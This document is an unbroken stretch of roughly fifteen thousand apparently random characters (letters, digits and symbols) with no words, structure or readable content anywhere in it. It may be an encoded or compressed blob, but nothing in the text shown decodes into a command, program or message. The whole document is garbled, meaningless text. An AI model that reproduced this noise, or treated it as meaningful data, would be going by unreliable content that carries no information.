9spxozn&K0NxkwLxu/uThuS/IKBo96)RQDw(h:~DWUiqK^E-;]^+SWOFex:xriqtytw(UBL}(ozI2^|+]n4X7Ah9LeOYDE:pe@fue4tOAxF_puw9w0qOQ~)ye&RrLNJN5^tJEo1S-kxQn|U]x~xx^FFp&k^{Rt]%+z(@:VU;d6YAp&Xu~h)}KEn4h&z+kTt2;/T;-F)yp}-d^OuRqzf/^Tpr9-^_t0DrDTs-Wxt%uwpdD+yIh]]fO4JVdS&rruXCp4&E%Ri5:4r}27VoST1@eFUotsUxzANw)p+s5DWBp(TiK_TiEY~sUwYSy/-;646VxYCVCd7-^1Q;ptSr65A;r9-DJXKdVOrWiIOxz-K{F|Q@i~&r6AAO)k914kq^D(BsVB9+}DBQ:LzQus7VW_++%k^d5JQIdfV7CkyIrw];+hIi}Xho||62^Uq%Q_Y@&INsX4RisCoL^S()0:-rUtxr}FnSU+)I1@DA+}rhXN%{Ddz-zE:ph5+h(wif5hB]SqWxq9CudzqLnozh7}YwKT-IzLe/pTDUe;rT6OrykDErw;}xxE6eY_wur)p~+rw(VJ^uR-h0&ehLfTI7otW9{;NQi0pB0T:@tsV1J;1X(q&qsRK^1uNIrW+wVBxJf-r+p/wkfer{NYQs]ts/Q:DJw1oDi]xw-D+Odk6+DpxTiV6UNiC&r}X-In-A5fzEBxsUW_}-ThK~F-:BBruNy]+ALBy]Vdi(4z;uLdWW}(xAFXE~F;^EUpnfAo1-&tA-6sNdu_|~uoF-^hE(O01~o}RIV6SBUw6uUuArSWe~NIp-@6K+;V%r@^Dff})uVwx+K%VEJL/~X:)YE:nW:p/rrL|(uIsrwyrrwFuu)&+rxk:rxXtfIs49/r^xou|iIrr|IU:1r(ATB&NEi(LqIt(1}Bfyp7i6s(O)@t-6kwOT^7&+S~QTstnrVdYfCtKquux%T&CTsdY1}B//iw/E2|pnri|W^Vu9CEI(p+0%si1]VfAF6kI)oErw~Etskf)5VAAfqyS/6dAhq]eN|)kJ&pVX9eRpW]RpW)i9ViDAEAf-@NrTufois]TwSdTpi+@1u+(N--ooqN9wxf4%~rnuhI|T@I&;uuAdDx|VIrQR0uIRhuUW&)DSAu_DB+&h|z)eRz&-wYL}sCJAxYCf0V:C&CO+4xy7R|1r2hAtW9q]IhABoh~eruIrDr+0r(A@o9B0rh^w-uEQIu~f2/s49fDL7qD9k(uQCAk^Arq+xWWf4:x0]I6r]{6@0y0Yz}q+{xrQzDwLSzA)4LpyyOuOiOrWBOqe:N0CFJ4RxN}2^A]/7FCytrRC4pAID}CydysAi+@rx%kLwAJ~6Qi~YNo:Suw%hKwK&W~94ooJ5U0yN(Wk4Y+V0VWF~uBsxuk~-p9f@u})uV]fp-VzkJVt-:kS+IkK~(B@;-B]A0T(JnprUI-)&;xzdL-yCArNEru&h^u:4LV4^k9O(W9:JDV]A}OKz;&w+0&OWprEDEWAB6W%~YI;V;I~UYrr;]nxKrpi/QD~fB94upO)D0UwiI6sNQo-qQDp&dA0-YAW]Oq+K:e{oCuWh{|AY1%Wr;suYWyBwI6Vie~fWp%~J/NxW2zEEuruor/~6wYID/tftDK6+IESB-sfWrF;+-9(T_i-TJ&~z|~S/d}WB;0uL%(Nh%F;eV+^YVKzAf]fyV)N:_/hu)OW6WzIeu+xuNY;Y)oAC_BprId-;eWAs@^~NKIdw|1y&W|I+NdrxXAp6ApuXs;pU&duSLL]S:UE]I06;nw6-4AfJh^qVF{k;64^6C|S(5RYUx+Y61EkUqLSYz(O]&9ro2;So|IrEItu;zYEwDIWx^ON{+Uu24W(7JVyJU^i~z]fO}@rN}ofQt1Y9@4Y)1}rhsRf%%oxiqBW{tdqJt4^(2I)/WSWVrrApS@SR-hwwyy/nfn^-E@Jz+Eo6fpz4p]42AI_@2~K4qN/Ud0s6rpfr2L5^zI+I6Y:U2sd]p)6SkWVskEV|ErqI]TA-rx~irrtKA2]R:+FO-0VCCiBBr]/+CWexVrBK]TwEx~2x|7&J:9SUOU~Iud9qwdqu(h;OOIhpCOBJY5~d^w&0)Kf9OO:U9r%rO6KKOJ;UC};OC1tqrATprULnOo0|rN+wtw4dORCI~/WRE2OV~L@A^SIdwNJKS~2+tBFKh%2pw2OO(1-J&:E@tT1DrU|xrIfpyxzU:d]~I_s]tD{@&niArND@IxN^&R+Ci&/2Ss]~EfU@e:C07SD+/4WwQCEwF^rCLTI)W^Rs6C+nqiI7Yr92]iBA%p]F]}Y0x]7iu9(}STf(T~(uVWN7^dp;{dphO2Qx{Uox;S@AOVWK:zSe_:hIp0@yhdC5Fpo}{x)zk9qKT~S0IEe~AV25^:9S;WE(K2T0z2OxWzz1k5VO0pwx%:XuV5&w%pNhRpBpBrVYr+wzY6XN_:;d{KDrBrtIO2RuKpDCn@Y5Td0Sh|f@6r}+xpxTKdizF206iUtCA|rn(]o(Sr&JqBKkK+t:Fs1Q-JDdOI~Rnh+;RAI{{SuCx^F)^-EK-&A9:~uz{d)p@B^q_u~kV|+@x2U@TOwhV&h)DRC:^ifS^U/O+hYE^X%AqO_K@Adw6%O|QWS]@)6TW-NsyFhCYY(rioxJN~prA:u/hWz4;x_7uDy{X:61QI^ho7IEe]rNqhWi4UYh5Lpp%9k;%&k;OF(rBC_%TXk-qIq1z{:6VY_6-)der;x}-dL5z4]2{J]Ts|zFd^_FT(x057J2+CfQYfyKk2SpfF_S9Jq)Ky+i1~+:{dBer@ukp)L]YI^(KhYXd_S__C_|S{f:d;ECTLSQS0_nNqknrLL|^@FWw0dDs@qAx7_ntyD%_qdKE5F&9pi1LeFL9EFF)XYRp&J&:;_+eeBIzxzNCJOrAJrezUW&~pk19zi40_6iR(_o|VRNzVU_(OkTx)O+x^9/+xV6:EE1xf&txk1Owy@2zBq1RSBO~LSrupxI:%I1Xp6Ir5ndC};OXp29X_s5XqD-XQ0Rrw^dr(zI(L^AF^:5R:Uw(Fuq~FRz7dQnBh@UFs-0Sp&r77wD77ODNJY(rTUIzUf^|h~6D~;y6WK:w4L-kO/O_rz0yo{)AUB1+kT:-rtoepWw6S7nABU+-]s&]u1CA)D^D0CTpd:t+6x5Dop9|UU1N-]::E6iLSdLEt5tExkTtQxtq9RRuUU)zE)CEELDXzkRiL-t:AqwuAp44Fhyr]|D-+Dpt4n5LXB:X-5xrKTK9{Yp5^)q6:{uk@:{wy|IWAw1R5F:Nszy(9i(XqAo/nS::5Ant]FUir;sDLYY(r]//ze~kh{)Nd0dL9RE{+xS0KEi%VYt9yrSU)%kALuo^]FnTrqzWrLOIrr+yyEq+9|K{OfEuAtL:SzUYO6kYQ;x+9I90oy(w+@KAw9/ih-C5w]iqReB:(zT4+~D;:Yp_sBydn~rBAVSJtr~Ah|yTz^(6J{)Vz6xdL4u2yT|dhY%Apu92yE]OI~9/zrSIL0SxRf&S}7YUrBekhOnpxhz{+Ad(KwduxfRC-}Y:L&JBoetOoyC~t}yNL/yIy%XYLd7{h~]_NCySN]E(rr2(rI{rr)L@y/%5E%fSpt5;QuBYW{k))B+1I]d%DWJSry;9IO+-/QRp]T/0A5~WExFQf]~%oXW/X_/9QsW@ewWi@~9isrr]s(u(x]Up&|+1d7+h&Sx%iWe;]suhFhYICfnCJd((_fs@B}&5BR}9NyBxLknO9pT(u:R:(p|d2W&Y_7VVy0&VT@t;tTYKoS4&}}FSF5w/VSSQf2i@ApI%stEWVW6WXCV7%}N@nT&u)r]s@I]z9zpukrOnzU_WkiXW{^pRO|Ex%9;29EE:6kokk0y{Siu]I-AwxtUqU0@+@r|e;rx~Wrr+L5U270s_;EuOe0wNfK%fA4IXK:6J1@}k{wd5Y0+uxrQ;XOnDNxI}zJ2kV0yk_0y9I}Q~6JO}Ox~5S2ioU:9xu4/r]fBs]NDpUtpdyJNs~I]r]/0s+%LJ7r:SXNdT6;JrNXQn6&^7/@w}r&OptAyTDTkAAD]}&:%nRQ|Afq@)AYf+]_4}V+f4tQSVkkf2/uFIwi^Rz|K-kXQsR&TOrr%TFNyp^%NCN1049VFuyTOCIT_]T^@fDWd}R;_;E:IeF6o:yuO5QUh)oVn7W(~;6]%R^h&oJAF@INDuwFIEiKDuAFDr_z5hwkY|sUwV/|-X^uk09y(hISNh);q@61DFI1FrEI%EXW~5B6_FFeih2KkTNE]DN|q9T9Nt&Y5h0FIAxhptNxr}D&Dzt4|&C&]rB~DuWV-J(EUWYRAe+N&WfpNn0rx/4nRC_hrd&BL&+~hA(Xq|AUAX&VxwSOpp}7qL@FL(F%N)SXOEVsQDT(@1ekt&:2{d~q&/YOFCIQ0/drQ]%xU4:pKV4if/Li&BrB1Wrz6)pA&yrB:+5D]D+U1Ihf})ISzLf1oWy|i;]q)BrI(DrDOBNSU|By65q-5DTr2BeB:w_D0Bu]2WDrXw_e9)hD4wF:p2frJVO%|V7)t2Fwy46D/ONO{E;IkBrwU9FL7h1%wpf945rR9%]k:DfL^UYKwhp}orKoNW^Q1:;&L)SA%5rwKy:&Rsqo+-%Q9r9{ioJ+nKft5n&shu]yJzeuYOpwpW1+9wY4SL1qKsXu9^VFQsOqdh/QrnUNpT%R}foES2eJ@k-/OkW|1}D4T6O1Rf&f}w%)7zFQ4eB7&e;VOVdAs+rC42B1&{zrxe9r]@:pEiKu/675yf7E0DoIU@Sp+1:tE/J2&2^C-27kwi1Q{tVEyXo95defSLkE|{r/L~EWwUq;Q&Y/}&{{x::sLrp0WEo+wpoNwh4uweoizh-zeSr{/kn;xeT{eerd)2+@Y2Kx(xipOwu^2Wz^:::(dkhQEL~z4Fuz_khTn_6rrX)K/Drz/DLwuXVtWTr]hT{4;T{0uiDNiwr(&rDDOtpB}NIS+uI&huRDi~4IuK_X:i_nzrY1R1e9T-77o%YO+ure%/FC%/(N@-(7/uIBWwRnETNu]IR(6(huIyU]r]I(-y@z{K;u6r~B;IutI;9zCpnWUxUiLiw9Si+BD-o-S6|k^4Up6~ww(T&yh4n{y(DOfi5iO0U}wBV-LpkB(X97T@6Su]KnJ|Uh&LqnRSNBu0TB+5xRtourtexFV_W5-TCiq0xSC4BWtExKqrsr2~4JFqO%kurnE-u0o(WzWurrxk2~I4uhup{YIWTfwF:eTwhY-(%ipD&StwDoLtWIYtf:xKf;OBKFY4|O}pp(J9EkdIkC@WBVod(_Y1dks+BS/+qxKqx^B{Y;(q+u6oreAzqdF|yrT/z9Vt]YKfr9WAd41yy|Erz|o1^_T^kC;/noQVszuqeF:uK:EE}fwsWoL9WnB:d9Si)FnBw}]wou{nd;eEpBEu+urru&SS@B%r-AU~xnWhu]W+2]BIE-(ddIxh6xi}u+t]YB]00S^sC~~|AYJx]NE;~D]AEW49^&BC|W6J-rWY60qwChVDwye;%nINAQNV@^qEAFO6~VexCX(]IudVki}qpNtAy2A]BW~D+-K4Nrq4qtp-;6A&rUV{A(LuKur@rE7(rwU-OoF]F^fCnq2kV-AdLUUURzI+^h5hrnzzk:XJ)uW))-}YqL660DIkK;{A75wJ|%SOxhR^6w2:i(uFy^(({%fEq0L-]h9iR)-U((tuQ1]z6F6D+p947{QF4KC4h+|6y:(xftqByu%e%-IUR-_YEyeAeBI_xT-uOzn|pW6yzCpru(okxkNE6tBJ0DU^dq~hR@AKK]ktto0-OOJ_hh|isUhJVzyNF-oW0WonJXXX|R6}NdeIIOn-wRVBkVA&BF6hrA-IdJ|Iro_-zE;VSFLY-AUxVxB]IEnYY^AS;KWLTEVfT^hU~B/DJNe]1yW~p~hhVV~^+}}o^^422R^n_Y7VoxuIk^k9qJO0zdRDy+6tTpKKVRtnK)))B1e+5AXXC0psx~-Bozuu{AQK2VOJ|~9::qSd@uxtWkJdOLF@&E9KKRD]o;ur9e):qK_(}q~)fCr^O@xx66e;Iw/tS|L]0rN~r)o4JrwkLhyri1LBWr1wqR55BE;sXX|hutu+;K]KW-_;5O6BB|~6iXz+k%1NJ}0;_O:Dh6~iS&RJNNIF_XtL)on@qKiTET]]~V0-(UCnyEU-dE{TADFp~)WA%|pD]qBV6RRexfUTVNVuI~+]Aet+KuEV6B}+|n7NiIhrU_wD&R--o4U7eNSq%V{@U{0)t]]Ep@WUX|/IpLprENC^p:DW]B{:E+Dw6k}s|rxdOXd|I;JQpCpzE}5kywrrRnDr:QQ:pLwWW&-iqB@L0}9)~+p]iK0{1doY-(-Dhurwyk|r5_qn})~6r(A@Oyx9Dw5hDyr29}ySWEL{ruR/0i:~oxk+wu@~zLr@(prxSd6ryLNRxxdroJIz:IK(os;+]{B2Bh^-Je&n-A}1h5+kNVARh(+UB7o_F@;(u(Bs7k_fC|Ti)/;}uIL6x{:CJyzSzOxeXx~1+u-(]zII6W&FWIqi}:~kw;:ozB5@x~oh_4C9D_rE_VJ1une;y9KwXrT^uBkrW%J@IXSfK7EoyR%;%XyxI|pXDEz(kh7;r0t96;udwxrxnITuxi(hJLWu2;xp:6d+~i]DIR^(ry(Q;uR/w;rr4upAkN5Ri^rh))}Vi(tFqhh@}5ODh7@WO)CE-wf{Wd5oJqLx6EBW~E}pWW(OxD9zwr)EAIDOz(O|hnNfeQ6eFp|N^FSdTrxTUT;FN6q42AR+^Ey9)26Q)5&OdnfdE|C_06S0~7hREUXqk;%dy(C;_K56Fqzz)100hi^f;%eufz9EpXV~sEL5o%Y&rYxeCdR{isy-JN4^]UT-SS7}|i~~fzW%-~0CTNWrr4F;D9yT6Er;5]i7pQIn@|out]-{^TV/1eqtI%}iDk(ODJ;AWEEW760iY&^^yhBJFBSDBR2@qVwtTxxNEEuhx(-W+o%+uF0y^r@9sU|A~JpVsUKI(nT22;kFWzhwN7U|h46dSOEpzf1~^BxTAAh(N)pI~YVQBQ^w-Ro4xrrs1|uOW~6(d]DCWhLNYeIy2n~z7KzdWC/&Lz_N:oRCiC6)-qY0LdiphIJ;UqCBCJk0CL:-rO+;i6@L5BCX-IC9rBwJ;;-{IKw_)iqT^NzEREBAx&Kq9q-BhSVAyzAi2t]zsR{d(CynEf1hz]2tny:EBnDppkW(^-}_@JV9/r-A@KA:1|]9@Y;r+:DE2xLIy_qhx}p}heIr9]hEhpz_exW@yC^pV@]dDN99uR+Ne;_4/irue)d6i(0DIru{r77uzFNw7CD)t+r1xsdFhs9D6@krS62wi}1Fs6L]nK6^_(9u:xr79npuTJr-_+zT4hJ5Iy7A5Cr50RpCf)%O4z)p{CFUNLRtFoE~~9QoOUkR}1&UVQ})Y4F^V/5/ToY_)]@T~&J^w_@sw_%(ifV5;KUCtio^unOz_wo)X(0:fs/|kq6A56J{Ln2yJALtEq)VI:VLOLpwx0A|wIW4+_:Y-WC2;rwy1L:Uk|-rrW2+S{9}q^xY(Upuo_A5uE@kpz;fpIJx0RWu66ruC4DFuE)V}t9qJ5AyCVuiV4p@&(]D]0~0x^XhYE+|Dwx6@ELo}/~^trdrw(w_^^-A)]N2tw6CO/wy0eWTCr]VS@kFkn-@IR&x~XV1]LkFeEud0in2KBfs^2ROII99;wke^rrF5T{t|XiFO_oU&eO}pR7(1BU+i1::xBF1iBAu|Yy))T42o@T;%e6Si]|pkoAO1LppeQ04xX6OoJ@FTFWI^:T-E1xk4LxUOV@;kunIdJiRTT+Kd1{2xSuTR6U1]k]++~TyeDQrI%WpE59:tOu6(SK}p2(reeW_S{zQODE;^w5Vh+FDhtVfV%orreEtInS/~StrsT|^Qho;NS65FIEpke6]zro@h5EDuEoE-)CrrEW}/)5+L+I4A+pL@R]]N_o(}TtRxdVRos}(|9xS{noz@eY~xUirO1(Yef{ory9kEr;ECxDpreB670SI+Fz-V;]oQ_}wKk&B;C}(+V-_B~JC56^WQJ^N1ysfYKi{n4|sNkiC1DO4LY49kYBB6%XfuT(]Fh@{A]4{sVX-wr]/de]06i);^&/Q;}q52LXX~&qY-QnD~N-w-opke1KfDr{;E9A5nK-5k+fKD|^f&06ds%Tk|4py@V&pkq2dDCru)uRf4^p~E{p+u;OyCx@r}4r-U9xIyYVf{2@rx(kY9/sr9:}Yy-uuzwIufCpYyrxYY]^NXJSk;V@z_6@V;:^YYs@9B9^YVzp7U-}]o+0EXw0wKqsrwLptrE]WznsVXN~rrODYsTwrqUE&foxE|E6U5D&W1&}Bxr&~h_TW~Jx;:Ew((xqthpq7yis(~Qq(L/9h6E}~Qi&BJd|Y6o2rC%s~W-VieBDY_E}w_f4Vhy4+-1B+zDs]i7~+B^TEhRsfk]h]Yu4eLDDfAr&/sA9S9QTD2Q-Qs%U%kOkqpRp}}&s(4/nIDINOkLzdELwhru+W4A(yrw:o9-|%W5@rky_Drx;p27+upS){rCeu^}/QoLrLrEq%rqeB9pkLk@){rI0SrI1Lw(L%Wtpu^K_(EtY~rX^(9S{}^e5USK~AB;|0B|FAk~iLiE6IuuARkIVWirKUAK^q-|-ERxwWIV)uiDOL9xonT}SF2F-xxy:oArpri/y+4OBNsD0I&49Jo)uU-)t]nr^OOd00oQFTwFRuu~TKkBxBA};O-nnz];Wq^po}ii/Uq1Ypseprx-W-Sq5Oi~+(Ohz0Of2Lh7:OrtLIRpw(rI_Dkx-K9QUJsBTne{]wTxrFeV+%ty]~err~1N5J@h5~%yu^F+r&eru|{E7To+E_]WruTrERx-WfnYt&eSw(1AsXX6tkAI:DXp+hsYy|-xxuFr]+nr:~rr~{&~NeK~NoEUE04kwF;rz74];^7fCShAUnoI-IXdNQux;A^UY/euTzhr~yxSA1khd/YIr}Iz]@2uNV}de5(AI]|+)%(pC^2]~4WYkKez]kCkIu_SiR;BKRsYkO6qR~YVI9_VU+iB~~yER4-A9BKr|sW+i}((pf;hTW0]JA1UQh4-At:AOsTf4sBViyi(%_EWT~6(Kdh6ftDqW)]qz/&Bx;{rw|LA}{5;|&Ju}uyU};Qq}L-)/-zWOiD+DqE6JqrTWryp@-qDpukh};]zV;y_DxI]IuiprrR^Oq79+q(f^N)0WCyoEr^y+9IwIIUTIqXYAu]XIuAFIk]]sr2wJz4Q0xn9&NTYBz_)kq%2@xss+CYDV^;{kr;)~ytusNQ4A&do4w^rOqYLo&^{sy]hIC:VsVfKVr|opuf-T&&V0Y1|]Y1N|~6XxSk]Bu~D~;]1Bh~QsJ]@o6y~}WpUJB(V}h6BA7&%V&t_n(hBJEt{+2;er;yIJB{U4+;]}izysi;y4iE22~45]e;u}2]LiE0-sddTswSiU&0Yr744rrRzpfdXVdp&VSodK6-Czp1rBiTOpiDwr2^|2/nnhqiC+RpBrB+/}I-Euou{ATuY){]Sryr9/zdr7_97xEU-Oh:r+^p:EuiDpLrBkOk}QRU01-k:qfpioTq{{0r{-@O+Efky(i2^5Dp9-dWe)VzWD~x_fURoxh0;9xIKW+C+krqyxrqrh@|h0B-1ouOV;]@KL6JSwOA+u@J^4fV)xu&z7W}]pFu]5q:1ODqL7fnJB@JuWk2WY~AWe:dA)iJ]TdE&ANup&d-fTyURqYqq2@Sfk}A+5@OC&ui|Rh@h%Nz0Y:|]]q|DnuI}AO]{90zYA;9&QQ@:FFJyTNtWSzDwS%&{%xU~x^Uo0BkLW{tWDzKq9L4Iu;hF(SrE]Dr1zIX{e/:ETKrEn/i^:k|6:JkO}p^u6WUhurzx:+kI@qSSE&-uoO7i271:fs+^5]L:5t;65er:Lk6rtYwSt%rk6;+6w1pd-eehKr2AqsfV~ES_FCK^~o:(EA1xFs;JF5kOxQdppAWh(L&B1s/+1z^EKRWf^rYS~_iARtkzor(qRf2J~5~SX4~(1;zkX;K]TXe^qXX^XrKEruwx^:]VDkIdR/nz^To;(J%F9EIF%7}ISyI({zJuJ1)(DSupkN|u}t@yU7sOroy]:+7_1+;F:W~_Y5rdBI{:T2eEU9Ix4y(_Y-(VBF)kAw-IxiXryi6xCprpNuLufNwrr9TrErxrEkwx0VU2/6}^+Fzp:)fzkOz&6Fz7&+6fp_R)zrTnrF7dt:0(pE~7I:4UVVk-|5tyIFL&zIL7d)Su^F6CKCYoWhk7z9@o5(K@5;y0xY4^BWenr^&tUp:R:B9D55hynSV&^(~hsVKYwJWS1Bi-(^^Q@~OD)^X-d(CCxEQwA5D|~Vpu)hNe]W%V}S||&7iy4JT1}(0zL+I:|ik4KDWqV]~7~i|w+wwIr+o~~:nCu-t/17{r)XxU5RiV5LL()fOwzXku{qtOkk{DkOyCS6FF)eyJ6LyBCBNX1+w|DW~Op9S+)XLJ@FWzIFyK0FELt9BK)uihIi5A:S4|prJTuk7)t2)FdC5;&DAs1/0yFiW@AQR(}kztdizzif(wp0)_|~U6zf]5k%I}XK1UtxWos~xs/_hDyryq4Tde}YW1-pw^XUi{D{J^F016tk}kS^)hphyzqdU:qz|54z5S]z(RXQLWsSdBsO2W4|ye@iWIswtw-EJD%^Ro]:}eYU)5zy{IBkn@|J5:CAT|rrKy6B{~N9r-]I9QEyrxVW&-TQ]h&wtT)_r9rKsAu@(&soRS%{1zzE(UC5xhw-979~^RO9W1&KD0%;RfFwx}XXrS+OrW_yrrUEuF(-yYIS+BYLWXJT{(-DrF%4kB7Ir:ShrK]&NWz}h^YL(p5_t&/x{2NrI_0yWe^SrXO}^yCd:WKkeQUDt_LhwSS;df|D}W7OpTF4f^K(A_-4OOpiz)z:@D:5NRqLwRfxLBX(@|toNzdzo]^R~YIkoWhXL4t/Ct;]I7yzUDDx|^nf(U2TQD|/YJq0BT9]QrX|]BpO(_~)C_2J:LR&]ErV-]W:JLTRXSC|Vh%i/A+rBxB:kY|e+rwB{f-9uwe{UT+VA&eLIdzh24iuQCe/X4e^w+y{pSw;VwNQtx4K%r7@7F+29ro;|rr+JrxInFyEnw~J:5~ztd%|(Fqwex%hyEw%2eW+4@Bzq}NqOqD59Dzyxsr71k&6%A-1K4|uFRn;{6L4F+eoAr7xYwrBn9fTXqez%J;hOhX{FCB0-9/@Q5DT66]tVr@}I4ABzCC56z6]+E)4;-T+h0xetS}+^NQs/qf}L&{5Ls9DJI1]t2+J(%]Ey@L_fu(|I91(}Yk9X;^hK11eB}oAyR4uUSBL&oWyXy~Lf{C@tB)uhStx/6sk|qDr^}|LXuyL_whdJwNRYpnqE~IAA)24D@Dz(9Bx];wL@Q(Yr)16XYn:YJp@FCdwWi2uw4Dr~Op:2)yNd7:61sp0&sy::0z0SIIT]z2e}XD@R%Tn-7yWD5IYuSy5;+f~kE1x4Nfp4)Nsxe5s;/{)6y5sAkhSAeRwfor5f5f2EFWezz&r+i0XKBpuY9^99oC0FYIEQV2tI5hJ|_I;}Uo/sTY(}F24(tyuo)n)UJCIJOOr}%&5_^(4F%2d)6t^xoJoOUXBBYUYQn_&-~D1)S15rQh-L}^@5)|YqiUQ9ep])E%xDo(sq@x5A0}or+L(Oi)oAI(Sr&ooIXN5fyJ5LA&tWrnL1t:x()N^4iIEFw]uq(YIts}fq^opC6S4(x^&ASoF96:/IEX{+Q7ifL-Otofs)|_KT-X01k{7fq/rCC@s:6]wE(TF5&rWJf;)~pYdOs+C&^&9x_d)ywDstXDu_7CQ@he{iN0/S(I19O%^wC}I-n%1_%LowfD1Y&i+f&:s&xN76+C+E)rF1h)5(_A1hk)7_^Si&EXs/zYw_2F}|:UQXQYDqVnrq1pz-YnoO5p]JSFfLhK5RoF~d%9i6C5OT(TSJ-r-x]4(%kKD@;(yyAQz6uAkQL2B@(;z&iwK5)^2z46z71^nD2F%wNtfUt@_JUuqQW04f)U]40u;Rrryz-YnN1k{ewF/qE{QW-YR^priXwEC{O}kA@p:R5qBqnE_~si{-K57o5qQAo]pxen2YEIhp1^:Q4X/5nNyk0fy4};d&1|^s7DJx{y0Xs|;|(Az]e2OR4u@i}D1L|KN-rT9re^~eI(7OyF22LixU]IzpA^FqNft5W__9V_{d}^2-17t{/J&4C;4L/{_nR^UW0SYX}YN4%kt^+(eUQT7oUT0A&w]_2/(CT}0r;47dr(oB^LLyJU_/LrQAWR]dp}71kpYOf{d_X4rVe5x1uTFLrtxrxxrprxhOf66-S_CwInCCS_Coo0qi(xx+^dxxDWz|r-I4Qwzdz^EKy|::OYywqh-IkRLt+hupd0r)OuiS:{X5z1_1;}rI)k_tYoih{V&r{)0fE-rxwAWNC-kfLU+pDO9Tp9+07q~4D{V}_ANxO:AA&_CS(1xqyz]Dy9zxpywN17/X2p+pkyhWyiNECpDtuhIDr(uE^(z+]IOBkEyho:qzzIpWKk]xBxU6ArTA@%E6iOBVuqinBDY{qBOhz-5qpuA6UIBSNqpU{]~;r)DWQuh^DpN9p1/swuhIy9xIh(^w:pdFA{;K-:@yJ}dDox-yyKWwu@5r:TUyLi;9FV1f;s(;e%q;_pIN@1fXe6RILBxQx/pe2_F~Xs)_9wAQDYhpF@)]6DW:UEqhRUh;V_]/uNsUTe:F&e^(S^EEddAordX^xJAq}d@yTdy27iq]05}SRpF2XfUEsCRWEw~Q:JoE9SrnEw~uD:5{ChSxk+wwBK]Tui|zNWq]TD@so+I-NN9Ap{DrwCRKhBJ{KX-^B6pd}6FkdF)h}/^EsnL2wUp:&yrW{NtsppwI--WWBBNQs{rDo~+4~O4C2J5NN;ee9IorWenVC@^|n]{feeINFWIr~xuskDS9WyI7QE0-OLd_|~6QyQAn}N_nREE@OQAA]r|4w+JOIAFQEoVD}EQqirC2y~yNI%z+hDqw-^O9ruVApS-WAI]%TDoIuU}f;ArJd+{NA&U+sA@]NpFVBVVOK+Ff6)(ukVq}n4}p&-2&/nfdYfp(2+n};EtUUVV&x%QfpAuWIU+^VzxLBAUnu_NSu2Ao]UA@^%rwN|))2E~oR5F1V@VToT6(JJkwB((Bri;%|pCpJ97rw(x~{Dfz+wr:|O0B-e-)I~fiWRELq}qui5rhk-7tf+r%~h-NK4JJD91&O9k]N7ywC+R}QQR;T9B4rsK-Wty5)0h0zr0}RCWW+zy7xu5r@YSEi{n^4/EY]@NexDI4q(wC&J]]eQn^]~u+]-o:st~dID6R7uK;+09;0z5xzUF:-|i4JVo~NLIY:^i0{LLYIiRSY6dB{%~w&+CAW96zwR|q6WpezVV2^nqIF6SX2-OkK]}U-z)iJ@U^]00LB&22S6&IrVY6KQU}n-{]20&WE6~^6hhYs(KNde-h-JJ]Y]Aqf:9o7LO{7]wwe7FKdVFhJ;Qs&Kfhhen;w)xiKLNfT:+%RDDSWi7+w]ITS_/NRTE^NB2iieyN1o+;sDOEEwsT2)pi(DUrKFF+_XN0Ezx5Rswt7x:9Utt0(i(yB1td]@0Ts7UJX7_e0~pio}u1z)OtLy9h]XELr7/n]E;AFr6roK%D1pY@-rK4NJeh/KoWy/|^-pWOS^U_{I~rL41e}4o9eS&rO7||RiC(+-SBut~1KC-o%Q2E0dS|5QRfz~AfD]^V(OizQBupD-r]~kOoIxYkUwN7Fi42)@kEynuS@EipLwh0-0;}^D|2Nik^w0RwINrSA:~{Xp0~TIX1pS+Ck]{BXBQyz-N6Bzyq410:;%QCBDS(B^x|x|;K:ru~o]iV@LOI%2Bwz:Wr1CAeeJp:5K+hR-NVh7u4hW()zIuI0B16EV--pAWnzoh6}_VkuSh9UBIWyCixuUqe;;f4z2_(}R|C@5TErAQW;F(y92krqDp(JpSWWB-ErWkXQoqK4OS-yfWYy-JNSe1kKRrDrAxrIW-J(+Xek_Y|AO&JpEsXxk~oo9{Y_+NqirepI^uYq]ySICIOC@BzI6t2:X-fz+U-T(yTeiqWI^;0Jr]~1u;X6]ihCsK{+eh]Sr-(Ww9Sqz}uidAn~+Y^y9tB^+r@UkLTRqn^U6^:uC@C+uLd4qBwR)|N9YpSEeoSqeK}Nh&nT^42d;{x%ryp4Vshz}Y:JI2Onu}uV@~J^_4UxkS~tuw&A~puROdIYFTL]|^hd|%KuSBQCzRiQ@(6JDW&]_N(6u:q5}wp_~-D(-khkwuW(D&VV~6O;tTzQBAWC]67kq]F+;5rxIpC|d}uNx-;e/L@KD0@6h~RBOBEWTou;_(6ShuT6rr~YVTFi^yFBw7LifxIdpphOyrnkRBEdnYexxwVCCqN0rxtDDziQnd7zLq^RIA&42e9RyIBS(z_Ariprx_^5CYpf)n7dKQ0J7%V:VLKDqC&|hSTOOorp_(]QNk^:|kRsJ+0hKtw4({B99rxD7|eJ9qu~r0U4W)EF&IYp}](&rLpwF^/qLCr|~BFOzSqyD(^5d|@~1+siT)oe5&NQLf0F)Jr@^dX9{EQBK;ufuD)u~y/idA:oU:d0yNx:C2N~Vu+:V@Ad+N5:pTi%9@rX}riS})1FOYkFIu~K(-rw5pr(Nw6:+9)Tt9uzpoh-~/{(IzJOB;L}JCX^L{Qt5&;prhdx(px_9pe9OFW0{|)xx2oVz9-6_VK{4Ir+@oWyBeWrtE/xrn4|LpIns%zq(YrEt_txutx~uuBJo|@s0(oLwXrxi-k@&x-TCi);YqIpo~OzW(9Ts9:FAy@w6ErN{OWy2@|BJupy(65)905nVu9RINp|nJqNt|eSSu{CUD-~YDCk)iwUCR^47:nxneC|+C+2N~WEt~:yttWpiFN)L6^BWOty07~;}o;T^xK{^4:;}B@2Jn;uFfdF)Duwdd)F]FwJn6%CurzJ:fEJ0rXI0^zpQuAk+I6KI512J7T1&_I&OR|~9Y-x:Yk2;nk~2I1Q):X/dUNfz60sRsk-Q2RJ0-|pW+(uS(KrX9C46xy(JR09L:0BBUY]V4%EYi0yi5eo;dD(90EuNu7DrrVfxrwSQ{Wzs4VrI&r]@~9}er61rpu~S@9eOe5Y9}%}ht24hk~DoIpsYyoX%hxEtk%CkTJ|6|]2AV+yowChxfx4](~6{IYeD]@-/qWEiqrrr+irISq;U}TVsLLSyL{Cwru_CzCQBFTOoIu-%(W~9Kzp2@QBqB+un496{:JYKfBRSONfyu6hrB}zuyKf+V}O@L&)esAIF2T_W@s5@~fuAW_1KNCUJqATs~0s/idkq|XVS}UU:]14p(u9fWRV^0DkV9p_6NN}J7st/YCN7WprVqWx]2e/^1A-U1UqoT4]V;}I^IWt}dkpQK1+}-)0(f7^]7]@+r~uhu}_pA&R~i_Tk9t_z&]DTtUXQ0:}B+fOrdWrrkqw|d2/2r~u2O%p~4;07|WruxVuR~r}D}